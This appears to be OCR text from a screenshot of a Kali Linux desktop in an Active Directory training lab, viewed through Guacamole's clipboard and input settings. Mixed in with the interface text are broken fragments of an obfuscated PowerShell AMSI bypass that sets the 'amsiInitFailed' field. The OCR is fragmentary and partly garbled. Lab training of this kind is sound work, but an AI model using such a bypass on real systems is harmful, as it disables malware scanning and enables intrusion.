 Kali-GUI
LinuxAD Lab
S!
https://40.
Kali-GUI
studentuser
Clipboard
Text copied/cut within Guacamole will appear here. Changes to
the text below will affect the remote clipboard.
while(1)(sleep 10)
Devices
/root/Desktop/shared
Input method
None
No input method is used. Keyboard input is accepted from a
connected, physical keyboard.
Text input
Allow typing of text, and emulate
keyboard events based on the typed
text. This is necessary for devices such as
mobile phones that lack a physical
keyboard.
tools
( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"((
gement.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{
E"( ${n`ULl},${t`RuE} )
C:\logs every 5 minutes ####################
eroot@kali:~/Desktop/tools#